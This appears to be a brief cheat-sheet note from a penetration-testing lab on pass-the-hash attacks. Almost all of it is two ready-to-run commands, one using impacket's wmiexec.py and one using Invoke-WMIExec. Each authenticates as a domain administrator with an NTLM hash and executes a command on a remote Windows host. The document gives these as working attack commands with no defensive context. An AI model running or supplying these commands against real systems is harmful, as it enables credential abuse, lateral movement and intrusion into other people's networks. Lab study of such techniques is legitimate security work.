 PTH： Pass The Hash：
wmiexec.py：
python wmiexec.py -hashes
00000000000000000000000000000000:161cff084477fe596a5db81874498a24
de1ay/administrator@192.168.111.180 "whoami “
Invoke-WMIExec：
Invoke-WMIExec -Target 192.168.111.110 -Domain 2day.com -Username    administrator -Hash
161cff084477fe596a5db81874498a24 -Command "calc.exe" -verbose